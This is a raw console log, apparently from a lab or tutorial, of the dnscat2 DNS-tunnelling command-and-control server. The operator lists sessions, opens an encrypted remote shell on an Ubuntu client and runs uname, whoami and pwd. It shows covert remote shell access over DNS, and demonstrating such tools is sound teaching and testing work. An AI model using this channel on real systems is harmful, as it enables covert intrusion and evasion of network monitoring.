 Debian 10
Session 3 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> windows
0 :: main [active]
  crypto-debug :: Debug window for crypto stuff [*]
  dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
  1 :: command (ubuntu) [encrypted and verified]
  2 :: sh (ubuntu) [encrypted and verified] [*]
  3 :: sh (ubuntu) [encrypted and verified] [*]
dnscat2> window -i 3
New window created: 3
history_size (session) => 1000
Session 3 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (ubuntu) 3> uname -a
sh (ubuntu) 3> Linux ubuntu 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:18:11 UTC 2019
 i686 athlon i686 GNU/Linux
whoam          whoami
sh (ubuntu) 3> banana
pwd
sh (ubuntu) 3> /home/banana/Desktop/dnscat2/client